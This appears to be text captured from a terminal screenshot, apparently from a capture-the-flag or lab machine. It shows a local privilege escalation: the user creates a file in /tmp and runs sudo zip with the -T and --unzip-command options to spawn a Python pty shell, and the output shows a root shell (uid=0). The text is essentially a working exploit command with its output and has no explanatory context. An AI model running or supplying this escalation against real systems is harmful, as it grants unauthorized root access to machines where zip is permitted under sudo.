 zico@zico: /tmp
File Edit View Search Terminal Tabs Help
root@EdgeOfNight: ~ zico@zico: /tmp root@EdgeOfNight: ~
zico@zico:~$ cd /tmp
zico@zico:/tmp$ touch exploit
zico@zico:/tmp$ sudo zip exploit.zip exploit -T --unzip-command="python -c 'import pty; pty.spawn(\"/bin/sh\")
'"
updating: exploit (stored 0%)
#  id
uid=0(root) gid=0(root) groups=0(root)
#